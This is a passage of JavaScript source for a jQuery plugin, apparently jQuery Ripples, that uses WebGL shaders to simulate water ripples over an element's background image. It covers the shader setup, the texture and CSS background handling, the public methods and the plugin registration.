					backgroundHeight = this.backgroundHeight * (backgroundWidth / this.backgroundWidth);
				}
			}
		}

		// Compute backgroundX and backgroundY in page coordinates
		var backgroundX = backgroundPosition[0];
		var backgroundY = backgroundPosition[1];

		if (isPercentage(backgroundX)) {
			backgroundX = container.left + (container.width - backgroundWidth) * parseFloat(backgroundX) / 100;
		}
		else {
			backgroundX = container.left + parseFloat(backgroundX);
		}

		if (isPercentage(backgroundY)) {
			backgroundY = container.top + (container.height - backgroundHeight) * parseFloat(backgroundY) / 100;
		}
		else {
			backgroundY = container.top + parseFloat(backgroundY);
		}

		var elementOffset = this.$el.offset();

		this.renderProgram.uniforms.topLeft = new Float32Array([
			(elementOffset.left - backgroundX) / backgroundWidth,
			(elementOffset.top - backgroundY) / backgroundHeight
		]);
		this.renderProgram.uniforms.bottomRight = new Float32Array([
			this.renderProgram.uniforms.topLeft[0] + this.$el.innerWidth() / backgroundWidth,
			this.renderProgram.uniforms.topLeft[1] + this.$el.innerHeight() / backgroundHeight
		]);

		var maxSide = Math.max(this.canvas.width, this.canvas.height);

		this.renderProgram.uniforms.containerRatio = new Float32Array([
			this.canvas.width / maxSide,
			this.canvas.height / maxSide
		]);
	},

	initShaders: function() {
		var vertexShader = [
			'attribute vec2 vertex;',
			'varying vec2 coord;',
			'void main() {',
				'coord = vertex * 0.5 + 0.5;',
				'gl_Position = vec4(vertex, 0.0, 1.0);',
			'}'
		].join('\n');

		this.dropProgram = createProgram(vertexShader, [
			'precision highp float;',

			'const float PI = 3.141592653589793;',
			'uniform sampler2D texture;',
			'uniform vec2 center;',
			'uniform float radius;',
			'uniform float strength;',

			'varying vec2 coord;',

			'void main() {',
				'vec4 info = texture2D(texture, coord);',

				'float drop = max(0.0, 1.0 - length(center * 0.5 + 0.5 - coord) / radius);',
				'drop = 0.5 - cos(drop * PI) * 0.5;',

				'info.r += drop * strength;',

				'gl_FragColor = info;',
			'}'
		].join('\n'));

		this.updateProgram = createProgram(vertexShader, [
			'precision highp float;',

			'uniform sampler2D texture;',
			'uniform vec2 delta;',

			'varying vec2 coord;',

			'void main() {',
				'vec4 info = texture2D(texture, coord);',

				'vec2 dx = vec2(delta.x, 0.0);',
				'vec2 dy = vec2(0.0, delta.y);',

				'float average = (',
					'texture2D(texture, coord - dx).r +',
					'texture2D(texture, coord - dy).r +',
					'texture2D(texture, coord + dx).r +',
					'texture2D(texture, coord + dy).r',
				') * 0.25;',

				'info.g += (average - info.r) * 2.0;',
				'info.g *= 0.995;',
				'info.r += info.g;',

				'gl_FragColor = info;',
			'}'
		].join('\n'));
		gl.uniform2fv(this.updateProgram.locations.delta, this.textureDelta);

		this.renderProgram = createProgram([
			'precision highp float;',

			'attribute vec2 vertex;',
			'uniform vec2 topLeft;',
			'uniform vec2 bottomRight;',
			'uniform vec2 containerRatio;',
			'varying vec2 ripplesCoord;',
			'varying vec2 backgroundCoord;',
			'void main() {',
				'backgroundCoord = mix(topLeft, bottomRight, vertex * 0.5 + 0.5);',
				'backgroundCoord.y = 1.0 - backgroundCoord.y;',
				'ripplesCoord = vec2(vertex.x, -vertex.y) * containerRatio * 0.5 + 0.5;',
				'gl_Position = vec4(vertex.x, -vertex.y, 0.0, 1.0);',
			'}'
		].join('\n'), [
			'precision highp float;',

			'uniform sampler2D samplerBackground;',
			'uniform sampler2D samplerRipples;',
			'uniform vec2 delta;',

			'uniform float perturbance;',
			'varying vec2 ripplesCoord;',
			'varying vec2 backgroundCoord;',

			'void main() {',
				'float height = texture2D(samplerRipples, ripplesCoord).r;',
				'float heightX = texture2D(samplerRipples, vec2(ripplesCoord.x + delta.x, ripplesCoord.y)).r;',
				'float heightY = texture2D(samplerRipples, vec2(ripplesCoord.x, ripplesCoord.y + delta.y)).r;',
				'vec3 dx = vec3(delta.x, heightX - height, 0.0);',
				'vec3 dy = vec3(0.0, heightY - height, delta.y);',
				'vec2 offset = -normalize(cross(dy, dx)).xz;',
				'float specular = pow(max(0.0, dot(offset, normalize(vec2(-0.6, 1.0)))), 4.0);',
				'gl_FragColor = texture2D(samplerBackground, backgroundCoord + offset * perturbance) + specular;',
			'}'
		].join('\n'));
		gl.uniform2fv(this.renderProgram.locations.delta, this.textureDelta);
	},

	initTexture: function() {
		this.backgroundTexture = gl.createTexture();
		gl.bindTexture(gl.TEXTURE_2D, this.backgroundTexture);
		gl.pixelStorei(gl.UNPACK_FLIP_Y_WEBGL, 1);
		gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.LINEAR);
		gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.LINEAR);
	},

	setTransparentTexture: function() {
		gl.bindTexture(gl.TEXTURE_2D, this.backgroundTexture);
		gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, gl.RGBA, gl.UNSIGNED_BYTE, transparentPixels);
	},

	hideCssBackground: function() {

		// Check whether we're changing inline CSS or overriding a global CSS rule.
		var inlineCss = this.$el[0].style.backgroundImage;

		if (inlineCss == 'none') {
			return;
		}

		this.originalInlineCss = inlineCss;

		this.originalCssBackgroundImage = this.$el.css('backgroundImage');
		this.$el.css('backgroundImage', 'none');
	},

	restoreCssBackground: function() {

		// Restore background by either changing the inline CSS rule to what it was, or
		// simply remove the inline CSS rule if it never was inlined.
		this.$el.css('backgroundImage', this.originalInlineCss || '');
	},

	dropAtPointer: function(pointer, radius, strength) {
		var borderLeft = parseInt(this.$el.css('border-left-width')) || 0,
				borderTop = parseInt(this.$el.css('border-top-width')) || 0;

		this.drop(
			pointer.pageX - this.$el.offset().left - borderLeft,
			pointer.pageY - this.$el.offset().top - borderTop,
			radius,
			strength
		);
	},

	/**
	 *  Public methods
	 */
	drop: function(x, y, radius, strength) {
		gl = this.context;

		var elWidth = this.$el.innerWidth();
		var elHeight = this.$el.innerHeight();
		var longestSide = Math.max(elWidth, elHeight);

		radius = radius / longestSide;

		var dropPosition = new Float32Array([
			(2 * x - elWidth) / longestSide,
			(elHeight - 2 * y) / longestSide
		]);

		gl.viewport(0, 0, this.resolution, this.resolution);

		gl.bindFramebuffer(gl.FRAMEBUFFER, this.framebuffers[this.bufferWriteIndex]);
		bindTexture(this.textures[this.bufferReadIndex]);

		gl.useProgram(this.dropProgram.id);
		gl.uniform2fv(this.dropProgram.locations.center, dropPosition);
		gl.uniform1f(this.dropProgram.locations.radius, radius);
		gl.uniform1f(this.dropProgram.locations.strength, strength);

		this.drawQuad();

		this.swapBufferIndices();
	},

	updateSize: function() {
		var newWidth = this.$el.innerWidth(),
				newHeight = this.$el.innerHeight();

		if (newWidth != this.canvas.width || newHeight != this.canvas.height) {
			this.canvas.width = newWidth;
			this.canvas.height = newHeight;
		}
	},

	destroy: function() {
		this.$el
			.off('.ripples')
			.removeClass('jquery-ripples')
			.removeData('ripples');

		this.$canvas.remove();
		this.restoreCssBackground();

		this.destroyed = true;
	},

	show: function() {
		this.visible = true;

		this.$canvas.show();
		this.hideCssBackground();
	},

	hide: function() {
		this.visible = false;

		this.$canvas.hide();
		this.restoreCssBackground();
	},

	pause: function() {
		this.running = false;
	},

	play: function() {
		this.running = true;
	},

	set: function(property, value) {
		switch (property) {
			case 'dropRadius':
			case 'perturbance':
			case 'interactive':
			case 'crossOrigin':
				this[property] = value;
				break;
			case 'imageUrl':
				this.imageUrl = value;
				this.loadImage();
				break;
		}
	}
};

// RIPPLES PLUGIN DEFINITION
// ==========================

var old = $.fn.ripples;

$.fn.ripples = function(option) {
	if (!config) {
		throw new Error('Your browser does not support WebGL, the OES_texture_float extension or rendering to floating point textures.');
	}

	var args = (arguments.length > 1) ? Array.prototype.slice.call(arguments, 1) : undefined;

	return this.each(function() {
		var $this = $(this),
				data = $this.data('ripples'),
				options = $.extend({}, Ripples.DEFAULTS, $this.data(), typeof option == 'object' && option);

		if (!data && typeof option == 'string') {
			return;
		}
		if (!data) {
			$this.data('ripples', (data = new Ripples(this, options)));
		}
		else if (typeof option == 'string') {
			Ripples.prototype[option].apply(data, args);
		}
	});
};

$.fn.ripples.Constructor = Ripples;


// RIPPLES NO CONFLICT
// ====================

$.fn.ripples.noConflict = function() {
	$.fn.ripples = old;
	return this;
};

})));
